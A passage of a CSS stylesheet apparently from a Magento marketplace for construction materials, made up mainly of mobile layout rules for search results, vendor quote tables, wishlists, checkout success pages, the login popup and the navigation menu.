    }

    .budget-status-bar .container-step .step-box .first-line span,
    .budget-status-bar .container-step .step-box .second-line span,
    .budget-status-bar .container-step .step-box .third-line span {
        width: 36px;
        left: -36px;
    }

    .budget-status-bar .container-step .step-box .first-line{
        width: 40px;
    }

    .budget-status-bar .container-step .step-box .second-line,
    .budget-status-bar .container-step .step-box .third-line {
        width: 38px;
    }
}

@media (max-width: 767px) {
    .algolia-search-block .aa-Autocomplete {
        width: 100%;
    }
    .marketplace-quote-view .container-data-vendor,
    .marketplace-quote-view .quotation-status,
    .marketplace-quote-view .container-history-budget-vendors,
    .marketplace-share-view .container-data-vendor,
    .marketplace-share-view .quotation-status,
    .marketplace-share-view .container-history-budget-vendors {
        margin: 0 !important;
    }
    .container-history-budget-vendors {
        display: none;
    }
    .algolia-search-block {
        display: flex !important;
        justify-content: flex-start !important;
    }
    .aa-Panel .aa-PanelLayout {
        padding-bottom: unset !important;
    }
    #algoliaAutocomplete {
        position: absolute !important;
    }


    .algolia-serch-product .img-product,
    .algolia-serch-product .img-product .thumb,
    .algolia-serch-product .img-product .thumb img,
    .algolia-serch-product .algoliasearch-autocomplete-hit .thumb,
    .algolia-serch-product .algoliasearch-autocomplete-hit .thumb img {
        width: 72px;
        max-height: 72px;
    }

    .algolia-searsh-product-structure .algoliasearch-autocomplete-hit .title-description {
        width: revert;
        margin-left: 80px;
    }

    .algolia-searsh-product-structure .algoliasearch-autocomplete-hit .product-description {
        width: 70%;
    }

    .algolia-serch-product .qty-btn-algoliaserch .qty-input input {
        margin-right: 2px;
    }

    .algolia-serch-product .product-description {
        margin-left: 0;
    }

    .algolia-serch-product .manofacturer-search-algolia {
        margin-left: 0;
    }

    .algolia-serch-product .descripcion-qty-search .qty-input {
        margin: 0;
        max-height: 72px;
        display: flex;
        position: relative;
    }

    .algolia-serch-product .descripcion-qty-search .qty-input .manofacturer-search-algolia  {
        align-self: flex-start;
    }

    .algolia-serch-product .algoliasearch-autocomplete-price .after_special.promotion {
        position: absolute;
        left: 16px;
        height: 32px;
        align-content: center;
    }
    .algolia-serch-product .set-qty-product {
        width: 150%;
    }

    .algolia-searsh-product-structure {
        flex-direction: column;
    }

    .algolia-serch-product .descripcion-qty-search .input-text.qty {
        width: 64px;
        height: 32px;
        align-self: flex-end;
        margin-right: 8px;
        padding: 8px 20px 8px 8px;
    }


    .filter-search-product .pull-right .order-sort-by {
        font-size: 16px;
        margin: 0;
        font-weight: 500;
    }
    .filter-search-product {
        flex-direction: column;
        padding-left: 10px;
    }
    .descripcion-qty-search {
        margin-left: 8px;
    }
    .price-btn-search {
        align-items: end;
    }
    .aa-Panel .algoliasearch-autocomplete-price {
        font-size: 20px;
    }
    .aa-Input {
        text-overflow: ellipsis;
    }
    .qty-switcher-inc:after,
    .qty-switcher-dec:before {
        width: 8px;
        height: 8px;
    }
    .results-found {
        display: none;
    }
    .aa-Input::placeholder {
        width: 138px !important;
    }
    #algolia_instant_selector .pull-right {
        justify-content: center;
    }
    .page-wrapper > .breadcrumbs {
        margin: 0px;
        position: relative;
        width: 100vw;
        top: 120px;
    }
    .page-title-wrapper .page-title,
    .page-title-wrapper .page-title strong {
        display: none !important;
    }

    .page-title-wrapper.product .page-title,
    .page-title-wrapper.product .page-title span,
    .page-title-wrapper.product .page-title strong {
        display: block !important;
    }

    .ais-RangeInput-form {
        justify-content: start;
    }
    .calculate-material-slick {
        min-height: 32px;
        font-size: 12px;
    }
    .product-name-list.product-item-link {
        width: 100%;
        display: -webkit-box;
        -webkit-line-clamp: 3;
        line-clamp: 3;
        -webkit-box-orient: vertical;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    .result-sub-content .name-product-cards {
        justify-content: center;
    }
    .product-description {
        font-size: 14px;
    }
    .descripcion-qty-search .qty-input {
        margin-right: 8px;
    }
    .open-filter .map-filter-zone {
        position: absolute;
        right: 0px;
        max-width: 80vw;
        z-index: 1;
        background-color: var(--sto-listados-bg);
        padding: 8px;
        border-radius: 8px;
        box-shadow: 0px 4px 10px 0px rgba(0, 0, 0, 0.2);
        z-index: 2;
    }
    .algolia-left-container-filter .map-filter-zone {
        margin: 8px 8px 0 0;
    }
    .pull-left-responsive {
        display: block;
    }
    .pull-left-desktop {
        display: none;
    }
    .ais-Pagination-list {
        width: 90vw;
    }
    .header-vendor-tab .collapse-budget-vendor {
        margin: 0 20px 0 10px;
    }
    .confirm.new-button {
        margin: 0 0 0 8px;
    }
    .ship-map-container {
        height: 70px;
        border-radius: 0;
        border-bottom-right-radius: 16px;
    }
    .img-google-maps {
        width: 58vw;
    }
    .payment-billing-address-list
    .buttom-change1-main-container-send.multiplewishlist-btn {
        margin-right: 16px;
    }
    .container-shipping-name-place-buttons-modify-edit1 {
        margin: 8px 0 8px 16px;
    }
    .payment_additional_html .inputs-name-owner-card {
        flex-direction: column;
    }
    .payment_additional_html
    .inputs-name-owner-card
    .marketplace-firstdata-card-name-container {
        margin-bottom: 16px;
        width: auto;
    }
    .payment_additional_html
    .inputs-name-owner-card
    .marketplace-firstdata-card-name-container {
        margin-right: 0;
    }
    .modal-popup.addressmodal .modal-inner-wrap .modal-content,
    .modal-popup .modal-inner-wrap .modal-content {
        padding: 0 16px;
    }
    .vendor-tab-product-subtotal .btn-manual {
        top: -266%;
        left: -44%;
    }
    .btn-manual::after {
        left: 82%;
    }
    .vendors-quate-budget,
    .progress-status-budget {
        flex-direction: column;
    }
    .progress-status-budget {
        gap:16px;
    }
    .container-quate-vendors {
        flex: 0 0 100% !important;
        max-width: 100%;
    }
    .best-price-wrapper .image-wrapper {
        justify-content: center;
    }
    .vendor-tab-styles
    .table-vendor-tab
    .products-table:not(:has(.vendor-tab-product-discount)) {
        grid-template-columns: repeat(6, 1fr);
    }
    .vendor-tab-styles
    .table-vendor-tab
    .products-table:not(:has(.vendor-tab-product-discount))
    .vendor-tab-product-subtotal {
        order: 3;
    }
    .vendor-tab-product-price .product-price {
        font-size: 16px;
    }
    .products-table:not(:has(.vendor-tab-product-discount))
    .vendor-tab-product-price
    .tooltip-price-discount {
        bottom: 120%;
        right: 0;
    }
    .products-table:not(:has(.vendor-tab-product-discount))
    .product-price-subtotal {
        justify-content: end;
        position: absolute;
        z-index: 2;
    }
    .products-table:not(:has(.vendor-tab-product-discount))
    .vendor-tab-product-price {
        bottom: -100%;
        z-index: 2;
    }

    .vendor-tab-product-price .tooltip-price-discount {
        bottom: 100%;
        right: 0;
        z-index: 2;
    }
    .tooltip-price-discount:after {
        left: auto;
    }
    .products-table:not(:has(.vendor-tab-product-discount))
    .vendor-tab-product-data
    .row.no-gutters {
        margin-right: -50px;
    }

    .vendor-tab-container.vendor-tab-styles .products-table .vendor-tab-product-price {
        margin: auto;
        margin-right: 8px;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table .vendor-tab-product-price {
        margin-right: 8px;
    }

    .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-subtotal {
        height: 0;
    }

    .products-table:has(.vendor-tab-product-discount)
    .vendor-tab-product-subtotal {
        padding: 0 1rem 0 0;
    }
    .products-table:has(.vendor-tab-product-discount) .price-manual {
        right: 4%;
    }
    .vendor-tab-product-subtotal .btn-manual {
        left: -28%;
    }

    .vendor-tab-table {
        margin: 0 6px;
    }

    .products-table .vendor-tab-product-price {
        margin: auto;
        margin-right: 8px;
    }

    .budget-total-vendors {
        margin: 0 6px !important;
        order: 2;
        -webkit-order: 2;
    }

    div.budget-total-vendors {
        padding-left: 16px !important;
    }

    .products-table td.vendor-tab-product-qty {
        justify-self: center;
        max-width: fit-content;
        padding-left: 10px !important ;
        padding-right: 10px !important;
    }

    .products-table td.vendor-tab-product-price .prices-container {
        justify-self: end;
        max-width: fit-content;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles
    .products-table
    td.vendor-tab-product-price
    .tooltip-price-discount {
        bottom: -15px;
    }

    .vendor-tab-styles
    .table-vendor-tab
    .products-table
    .vendor-tab-product-vendorsku
    input {
        width: 36vw;
    }

    .vendor-tab-product-vendorsku .validation-advice {
        width: 36vw;
        margin-top: 4px;
    }

    .ship-container-address-field
    .products-table.tobudget
    td.vendor-tab-product-qty {
        margin-top: 0px;
    }

    .ship-container-address-field
    .products-table.tobudget
    td.vendor-tab-product-price
    .prices-container {
        justify-self: end;
        max-width: 114px;
    }

    .ship-container-address-field
    .products-table.tobudget
    td.vendor-tab-product-price
    .prices-container
    .product-price
    input {
        width: 36vw;
    }

    .ship-container-address-field
    .products-table.tobudget
    td.vendor-tab-product-discount {
        margin-right: 0;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table td.vendor-tab-product-price:has(.past-price-special) div.tooltip-price-discount,
    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table.tobudget td.vendor-tab-product-price:has(.past-price-special) div.tooltip-price-discount,
    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table td.vendor-tab-product-price:has(.prices-container .product-price input) div.tooltip-price-discount,
    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table.tobudget td.vendor-tab-product-price:has(.prices-container .product-price input) div.tooltip-price-discount {
        bottom: 10px;
        margin: 0;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table td.vendor-tab-product-price:has(.past-price-special.hidden) .tooltip-price-discount,
    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table.tobudget td.vendor-tab-product-price:has(.past-price-special.hidden) .tooltip-price-discount {
        bottom: 16px;
    }

    .marketplace-quote-view .vendor-tab-styles .table-vendor-tab tbody .product-name, .vendor-tab-product-name-container .product-name {
        display: -webkit-box;
        font-weight: 400;
        font-size: 16px;
        line-height: 16px;
        color: var(--text-normal)
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles
    .products-table
    td.vendor-tab-product-price {
        max-width: revert;
    }

    .multiplewishlist-header-container
    .address-container-wishlist
    .container-address-map
    .maps-button1-main-google-container {
        width: 100%;
    }

    .multiplewishlist-header-container
    .address-container-wishlist
    .container-address-map
    .maps-button1-main-google-container
    .img-google-maps {
        width: 100%;
    }

    .multiplewishlist-header-container
    .address-container-wishlist
    .container-address-map
    .container-shipping-name-place-buttons-modify-edit1 {
        width: 92.5%;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles
    .products-table
    td.vendor-tab-product-price
    .prices-container {
        justify-self: end;
        max-width: 114px;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles
    .products-table:has(.vendor-tab-product-discount)
    .vendor-tab-product-vendorsku {
        position: absolute;
        top: 90px;
        word-break: break-all;
        max-width: 220px;
        height: 64px;
        display: flex;
        align-items: center;
    }

    .marketplace-quote-view .main-crm-history-vendor,
    .marketplace-share-view .main-crm-history-vendor {
        margin: 1rem 6px !important;
    }

    .container-data-vendor {
        width: 100%;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles
    .products-table.tobudget
    td.vendor-tab-product-discount
    input {
        width: 10vw;
        min-width: revert;
        max-width: revert;
    }

    .vendor-tab-product-price
    .prices-container
    .product-price
    .validation-advice {
        width: 36vw;
    }

    .vendor-tab-container
    .header-vendor-tab
    .header-vendor-tab-total-container {
        padding-left: 10px;
        margin-bottom: 2px;
    }

    .header-vendor-tab .collapse-budget-vendor {
        margin: 0 20px 0 20px;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles
    .header-vendor-tab
    .collapse-budget-vendor {
        margin: 0 22px 0 20px;
    }

    .vendor-tab-container
    .header-vendor-tab
    div.d-flex.flex-column.align-items-center.col-md-2.p-0 {
        align-items: revert !important;
    }

    .vendor-tab-container
    .header-vendor-tab
    div.d-flex.flex-column.align-items-center.col-md-2.p-0
    .updated-prices-budget {
        padding-left: 10px;
    }

    .vendor-tab-container .header-vendor-tab .vendor-total {
        width: auto;
        margin-right: 12px;
    }

    .vendor-tab-container .waiting-budget-status,
    .valid-up-to {
        margin-top: 1rem;
    }

    .vendor-tab-container .header-vendor-tab div.budget-vendor-status {
        margin-bottom: 0rem;
        justify-content: flex-start;
    }

    .budget-total-vendors .title-budgets {
        max-width: 100%;
    }

    .address-container-wishlist .container-address-budget {
        display: flex;
        flex-direction: row;
        align-items: center;
    }

    .product-container-vendor-tab
    .multiplewishlist-shipment-table
    .checkbox-container
    .address-container
    .questions-shipping-extrainfo.options {
        margin-right: 12px;
    }

    .budget-total-vendors .title-budgets {
        border-top-right-radius: 14px;
        border-bottom-right-radius: 14px;
    }

    .header-vendor-tab .budget-vendor-status .out-of-stock {
        padding-left: 10px;
        margin-top: 1rem;
    }

    .products-table.tobudget:not(:has(.vendor-tab-product-discount))
    .product-price-subtotal {
        bottom: -100%;
    }

    .main-crm-history-vendor
    .container-vendor-budget-progress
    .title-budgets
    .wish-title-container {
        flex-wrap: wrap;
        justify-content: center;
    }

    .checkout-onepage-success .swissup-attachment-drag-area .text-attach-input {
        margin-top: 24px;
        padding-left: 24px;
    }

    .checkout-onepage-success .mercadoPago .success-mercadopago {
        margin-bottom: 14px;
    }

    .checkout-onepage-success .mercadoPago .success-mercadopago-container {
        margin-bottom: 14px;
    }

    .checkout-onepage-success .mercadoPago .text-success-mercadopago-page-pay {
        font-size: 20px;
        line-height: 24px;
    }

    .checkout-onepage-success .cashPay .success-cashPay-container {
        margin-bottom: 48px;
    }

    .checkout-onepage-success .cashPay .text-48hours-payment {
        line-height: 24px;
    }

    .products-grid .product-items.widget-product-grid.slick-50,
    .products-grid .product-items.widget-product-grid.slick-40,
    .products-grid .product-items.widget-product-grid.slick-30 {
        display: flex;
        flex-direction: column;
        width: 100%;
        padding-left: 30px;
    }

    .page-layout-1column
    .block.widget.highlight-cols-4
    .products-grid
    .product-items.widget-product-grid.slick-50
    li,
    .page-layout-1column
    .block.widget.highlight-cols-4
    .products-grid
    .product-items.widget-product-grid.slick-40
    li,
    .page-layout-1column
    .block.widget.highlight-cols-4
    .products-grid
    .product-items.widget-product-grid.slick-30
    li {
        width: 100%;
    }

    .vendor-tab-styles.wo-seller {
        margin-left: 0.5rem;
        margin-right: 0.5rem;
    }

    .vendor-tab-styles.wo-seller .vendor-tab-no-seller {
        padding-left: 14px;
    }

    .vendor-tab-styles.wo-seller
    .vendor-tab-no-seller
    .header-vendor-tab
    .chevron-icon-down {
        margin-right: 10px;
        align-self: center;
        margin-left: 8px;
    }

    .vendor-tab-styles.wo-seller
    .vendor-tab-no-seller
    .header-vendor-tab
    .vendor-item-qty {
        margin-right: 10px;
    }

    .vendor-tab-styles.wo-seller
    .vendor-tab-no-seller
    .header-vendor-tab
    div.px-0
    span.text-nowrap {
        margin-right: 18px;
    }

    .page-wrapper #maincontent .columns .item-qty-container .input-text {
        text-align: center;
    }

    .vendor-tab-no-seller
    .table-vendor-tab
    .products-table
    .vendor-tab-product-subtotal {
        align-items: flex-end;
        bottom: -120%;
        height: 32px;
    }

    .vendor-tab-no-seller
    .table-vendor-tab
    .products-table
    .vendor-tab-product-price {
        margin-right: 5px;
    }

    .section-quote-container-vendors
    .container-btn-quate-checkout
    .btn-quate-corralones {
        width: 100%;
    }

    .block-highlight .swiper-container {
        max-width: 768px;
        overflow: hidden;
    }

    .block-content .well-white.no-padding {
        margin-top: 32px;
    }

    .multiplewishlist-index-index
    .block-content
    .table.table-vv-style
    tbody
    td {
        padding: 4px 8px 2px 60px;
    }

    .account.multiplewishlist-index-index .wishlist-index-row.radio-left-border .active-msg-container .active-msg-content {
        padding-left: 12px;
        width: 104% !important;
        left: -12px !important;
    }

    .tcheckbox.action-column {
        display: flex;
        align-items: end;
        bottom: 76px;
        right: 6vw;
    }

    .wishlist-index-table-body
    .wishlist-link-budget-date
    .radio-btn-vv-container {
        top: 50px;
        right: 40px;
        margin-right: revert !important;
    }

    .popup-authentication.modal-popup
    .modal-inner-wrap
    .modal-content
    .block-authentication
    .logo-img-col {
        width: 100%;
        height: 80px;
    }

    .popup-authentication.modal-popup
    .modal-inner-wrap
    .modal-content
    .block-authentication
    .logo-img-col
    img {
        height: 80px;
        margin-top: -20px;
        width: auto;
        max-width: 400px;
    }

    .popup-authentication
    .block-authentication
    .block-customer-login
    .block-title {
        text-align: center;
        gap: 16px;
        display: flex;
        flex-direction: column;
    }

    .popup-authentication
    .block-authentication
    .block-customer-login
    .block-title
    strong {
        text-align: center;
    }

    .popup-authentication .block-swissup-social-login .block-content {
        align-self: center;
    }

    .popup-authentication
    .block-authentication
    .block-swissup-social-login
    ul.buttons
    li.facebook
    a
    .icon {
        margin-left: -2px;
    }

    .popup-authentication
    .block-authentication
    .block-swissup-social-login
    ul.buttons
    li
    a
    .text {
        font-size: 16px;
    }

    .popup-authentication
    .block-authentication
    .block-customer-login
    .block-title
    strong {
        padding-top: 4px;
    }

    .popup-authentication
    .block-authentication
    .form-login
    .fieldset.login
    .field.email {
        width: 100%;
    }

    .popup-authentication .block-authentication .block-title strong {
        text-align: center;
    }

    .popup-authentication .block-authentication .form-login .fieldset.login .field.email {
        width: 100%;
    }

    .account.customer-account-index .block.block-dashboard-info {
        margin-top: 48px;
    }

    .account.customer-account-index .block-dashboard-info .title-edit-my-account,
    .account.customer-account-index .container-title-billing-shipping .title-billing-shipping
    {
        font-size: 20px;
    }

    .account.customer-account-index .block-content#billing-shipping-info {
        margin-left: 4px;
        width: 103%;
    }

    .account.customer-account-index .block-addresses-list .billing-container.addresses-account-container.col-6 {
        margin-left: 0px;
    }

    .customer-account-index #billing-shipping-info .address-item div.action {
        flex-direction: row;
    }

    .customer-account-index #billing-shipping-info .address-item div.action .action.edit {
        border-top-left-radius: 8px;
        border-bottom-left-radius: 8px;
        border-top-right-radius: 0px;
        border-bottom-right-radius: 0px;
    }

    .customer-account-index #billing-shipping-info .address-item div.action .action.delete {
        border-top-left-radius: 0px;
        border-bottom-left-radius: 0px;
        border-top-right-radius: 8px;
        border-bottom-right-radius: 8px;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config .label-regular.b-name-surname,
    .account.customer-account-index .block-dashboard-info .table-my-account-config .label-regular.text-email-phone,
    .account.customer-account-index .block-dashboard-info .table-my-account-config b.text-whatsapp  {
        padding: 0px;
        margin: 0px;
        align-self: flex-start;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config b.text-whatsapp {
        margin: 0;
        padding: 0;
    }

    .account.customer-account-index .block-dashboard-info table.table-my-account-config tbody tr {
        display: grid;
        gap: 16px;
    }

    .table-my-account-config .input-name-surname {
        width: 100% !important;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config .td-repet-number-phone {
        margin-top: 0;
        flex-direction: column !important;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config .td-repet-number-phone .iti--show-flags {
        padding-left: 4px;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config div.input-button-email .customer-email {
        margin-left: 2px;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config .iti--allow-dropdown input.iti__tel-input, .iti--allow-dropdown input.iti__tel-input[type=text] {
        margin-left: -2px;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config div.input-button-email input {
        width: 100%
    }

    .marketplace-quote-view .modal-popup.modal-slide._inner-scroll._show div.modal-inner-wrap {
        overflow: hidden;
    }

    .modal-popup.modal-slide._inner-scroll._show {
        justify-self: center;
        z-index: 1004 !important;
    }

    .modal-content:has(#customer-validation-modal) {
        padding: 24px 40px 24px 40px;
    }

    .popup-authentication.modal-popup .modal-inner-wrap .modal-content .block-customer-login {
        border-radius: 0;
    }

    .multiplewishlist-index-index .wishlist-link-budget-number div.budget-updated-prices {
        max-width: 100%;
        white-space: normal;
    }

    .multiplewishlist-index-index .multiple_wishlist_table  .tcheckbox.action-column {
        height: 0
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config .input-phone {
        background-position: 98% 50% !important ;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config .input-button-email input {
        padding-right: 0px;
        margin-right: 0px;
    }

    .account.customer-account-index .block-dashboard-info .info-account-table.table-my-account-config {
        padding: 0px;
        margin-bottom: 4px;
    }

    .popup-authentication.modal-popup .modal-inner-wrap .modal-content .block-authentication .block-customer-login {
        border-top-right-radius: 0;
        border-bottom-right-radius: 16px;
        border-bottom-left-radius: 16px;
    }

    .maps-button1-main-google-container {
        width: 100%;
    }

    .shared-modal-quote .modal-inner-wrap .modal-content {
        padding: 24px 16px 16px 16px;
    }

    .marketplace-share-view .customer-validation-modal-quote  .modal-content {
        padding: 24px 30px 24px 30px;
    }

    .marketplace-share-view .customer-validation-modal-quote.modal-slide._inner-scroll .modal-inner-wrap{
        background-color: #f0f0f0 !important;
    }

    .main-crm-history-vendor .title-budgets .action-buttons-share .share-button {
        margin-top: 1rem;
        margin-left: 0;
    }

    .marketplace-share-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-qty, .marketplace-share-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-stock, .marketplace-share-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-subtotal {
        background: none;
    }

    .marketplace-share-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-subtotal {
        max-height: 42px;
        padding-bottom: 0px;
    }

    .marketplace-share-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-qty {
        margin-bottom: 4px;
        max-height: 32px;
        align-items: center;
        left: -10px;
    }

    .marketplace-share-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-data  {
        max-height: 96px;
        padding: 0;
    }

    .marketplace-share-view  .page-wrapper #maincontent .columns .item-qty-container .input-text {
        padding: 4px
    }

    .marketplace-share-view  .vendor-tab-styles .table-vendor-tab tbody .product-name {
        font-size: 16px;
        font-weight: 400;
        line-height: 16px;
        color: var(--text-normal);
        font-family: 'Roboto';
    }

    .marketplace-share-view  .vendor-tab-styles .table-vendor-tab tbody .vendor-tab-product-price{
        max-height: 42px;
        align-items: start;
    }

    .marketplace-share-view .products-table td.vendor-tab-product-data .col.my-auto.pl-3 {
        padding-top: 0;
        margin-left: 0;
    }

    .marketplace-share-view .products-table {
        padding-bottom: 8px;
    }

    .marketplace-share-view .vendor-tab-container .vendor-tab-product-stock {
        left: 24px;
    }

    .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-qty, .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-stock, .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-subtotal {
        background: none;
    }

    .marketplace-share-view .vendor-tab-styles .table-vendor-tab .products-table {
        padding: 8px;
        max-height: 148px;
    }

    .marketplace-share-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-stock {
        left: 8px;
        top: 0px;
    }

    .marketplace-share-view  .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table td.vendor-tab-product-subtotal {
        height: 32px;
        top: 72px;
        right: 8px;
    }

    .marketplace-share-view .vendor-tab-styles .products-table td.vendor-tab-product-price {
        height: 32px;
    }

    .marketplace-share-view .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table td.vendor-tab-product-price {
        right: 0px;
        top: 56px;
    }

    .marketplace-share-view .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table td.vendor-tab-product-qty {
        top: 102px;
    }

    .marketplace-share-view .page-wrapper  #maincontent .columns .multiplewishlist-btn {
        width: 100%;
        max-width: max-content;
    }

    .page-header .block-search {
        right: 45px;
        left: 85px;
    }

    .marketplace-quote-view .title-budgets  .wishlist-contariner-input-new .share-button {
        margin-left: 0px;
    }

    .multiplewishlist-shipment-header .shipment-header-text {
        display: none;
    }

    .modal-popup .modal-inner-wrap .modal-content:has(.addtowish_popup_modal) {
        padding: 0 16px 16px;
        border-radius: 8px;
    }

    .modal-popup.modal-slide._inner-scroll .modal-inner-wrap:has(.addtowish_popup_modal) {
        background: #f0f0f0 !important;
    }

    .addtowish_popup_modal .wishlist-title span {
        font-size: 16px;
    }

    .budget-total-vendors .title-budgets .save-button-wishname {
        margin-right: 8px;
    }

    .menu-my-account,
    .navpro-menu .logout {
        width: 100%;
    }

    .menu-my-account li {
        border-bottom: 1px solid #eeeeee;
        max-height: 38px;
    }

    .menu-my-account li a{
        z-index: 999;
        text-transform: revert;
    }

    .dropdown .dropdown-toggle-custom {
        padding: 16px;
        display: flex;
        align-items: center;
    }

    .dropdown .dropdown-toggle-custom .username {
        padding-left: 16px;
    }

    .dropdown.open ul.menu-my-account {
        border: none;
    }

    .section-items .navpro-menu .login .dropdown.open {
        background-color: #f0f0f0;
    }

    .section-items .navpro-menu .login .dropdown.open  .dropdown-my-account-icon {
        transform: rotate(180deg);
        transition: transform 200ms ease-in-out
    }

    .section-items .navpro-menu .login .dropdown.open li a {
        text-transform: uppercase;
        font-size: 16px;
        line-height: 16px;
        font-weight: 400;
        color: var(--text-normal);
        padding: 0 !important;
        background: none;
    }

    .section-items .navpro .level0 .navpro-dropdown-level1 > .navpro-dropdown-inner > .gutters > .navpro-col > .children > li {
        border-bottom: none;
    }

    .section-item-content .dropdown-menu.menu-my-account li {
        height: auto;
        padding: 16px;
    }

    .section-items .navpro-menu .login,
    .section-items .navpro-menu .logout {
        display: block;
        height: auto;
    }

    .section-items .navpro-menu .login .trigger-auth-popup,
    .section-items .navpro-menu .logout .trigger-auth-popup {
        padding: 0 0 0 16px;
        font-size: 20px;
        line-height: 24px;
        font-weight: 500;
        font-family: 'Roboto';
        color: var(--text-normal);
    }

    .sections.nav-sections .nav-sections-item-title > a {
        padding: 0;
        font-size: 22px;
        line-height: 24px;
        font-weight: 500;
        color: var(--text-normal);
        font-family: 'Roboto';
    }

    .sections.nav-sections .nav-sections-item-switch {
        padding: 16px;
    }

    .sections.nav-sections .section-items .nav-sections-item-title,
    .sections.nav-sections .navpro.navpro li.li-item  {
        border: none;
    }

    .sections.nav-sections .section-items .nav-sections-item-title {
        padding: 0 0 0 16px;
    }

    .sections.nav-sections .logout-container:hover,
    .sections.nav-sections .navpro.navpro li.li-item:hover  {
        background: #f0f0f0;
    }

    .sections.nav-sections .logout-container.opened,
    .sections.nav-sections .navpro.navpro li.li-item.opened {
        background: #f0f0f0;
    }

    .sections.nav-sections .navpro.navpro li.li-item a:hover span {
        font-weight: 700;
    }

    .sections.nav-sections .dropdown-menu.menu-my-account li a {
        width: 100%;
    }

    .sections.nav-sections .section-item-title-container,
    .sections.nav-sections .logout-container,
    .sections.nav-sections .dropdown-login-container  {
        display: flex;
        flex-direction: row;
        align-items: center;
        padding: 16px;
    }

    .sections.nav-sections .navpro-icon-caret::before {
        width: 24px;
        height: 24px;
        opacity: 0.5;
        right: 12px;
        top: 8px;
        -webkit-mask-size: revert;
        mask-size: revert;
    }

    .sections.nav-sections .login .dropdown {
        width: 100%;
    }

    .section-item-title-container {
        display: block
    }

    .section-items .navpro-menu .login .dropdown-toggle-custom:focus {
        background-color: #f6f6f6;
    }

    .section-items .navpro-menu .login .dropdown-menu::after,
    .section-items .navpro-menu .login .dropdown-menu::before {
        display: none;
    }

    .section-items .navpro-menu .login .dropdown-toggle-custom .dropdown-my-account-icon{
        width: 24px;
        height: 24px;
        position: absolute;
        right: 12px;
        color: #919191;
        opacity: 0.8;
    }

    .section-items .navpro-menu .login .dropdown-toggle-custom span,
    .section-items .navpro-menu .logout .dropdown-toggle-custom span {
        font-family: "Roboto";
        font-weight: 500;
        font-size: 20px;
        line-height: 24px;
        color: #535353;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content li a {
        display: flex;
        padding: 12px 48px 12px 16px !important;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content .dropdown-menu.menu-my-account li {
        display: flex;
        flex-direction: row;
        max-height: 48px;
        align-items: center;
        border: none;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content .dropdown-menu.menu-my-account li:hover {
        background-color: #e1e1e1;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content .dropdown-menu.menu-my-account li a:hover {
        background: none;
        font-weight: 700;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content .dropdown-menu.menu-my-account li div {
        width: 24px;
        height: 24px;
        margin-right: 16px;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content li .my-wishlist-icon {
        background: url(../images/my-wishlist-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content li .my-shopping-icon {
        background: url(../images/my-shopping-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content li .my-points-icon {
        background: url(../images/my-points-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content li .settings-icon {
        background: url(../images/settings-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content li .manage-company-icon {
        background: url(../images/icon-building.svg) no-repeat
        center;
        opacity: 0.5;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content li .logout-li-icon {
        background: url(../images/logout-li-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .li-item.level1 .ui-corner-all.ui-menu-item-wrapper {
        display: flex;
        max-height: 40px;
        align-items: center;
    }

    .sections.nav-sections .li-item.level1 .ui-corner-all.ui-menu-item-wrapper .ui-menu-icon.ui-icon.navpro-icon-caret {
        width: 24px;
        height: 24px;
        margin-right: 16px;
    }

    .sections.nav-sections .li-item.level1.nav-2-1 .ui-corner-all.ui-menu-item-wrapper .ui-menu-icon.ui-icon.navpro-icon-caret {
        background: url(../images/menu-construccion-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .li-item.level1.nav-2-2 .ui-corner-all.ui-menu-item-wrapper .ui-menu-icon.ui-icon.navpro-icon-caret {
        background: url(../images/menu-tornillo-icon.svg) no-repeat
        center;
    }

